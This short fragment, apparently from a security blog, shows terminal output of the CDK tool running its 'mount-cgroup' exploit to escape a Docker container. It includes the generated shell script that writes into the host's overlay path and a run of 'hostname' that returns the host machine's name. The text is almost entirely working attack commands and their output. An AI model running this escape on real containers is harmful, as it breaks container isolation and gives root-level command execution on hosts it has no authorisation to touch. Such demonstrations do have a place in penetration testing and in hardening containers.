 root@af065755a4a3:~# ./cdk run mount-cgroup  hostname
2022/04/14 11:20:04 current cgroup for exploit: memory
2022/04/14 11:20:04 user-defined shell payload is: hostname
2022/04/14 11:20:04 Found hostpath: /var/lib/docker/overlay2/adf84eed812b6c8077d29d30a19732f0c978c7fc8e130bcdf8d019454b4d7f9a/diff
2022/04/14 11:20:04 generate shell exploit with user-input cmd:
hostname
final shell exploit is:
#!/bin/sh
hostname > /var/lib/docker/overlay2/adf84eed812b6c8077d29d30a19732f0c978c7fc8e130bcdf8d019454b4d7f9a/diff/cdk_cgres_a36Y
2022/04/14 11:20:04 shell script saved to /cdk_cgexp_a36Y.sh
2022/04/14 11:20:09 Execute Result:
m1-virtual-machine
root@af065755a4a3:~# hostnmae
bash: hostnmae: command not found
root@af065755a4a3:~# hostname
af065755a4a3
root@af065755a4a3:~#
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
yangsirrr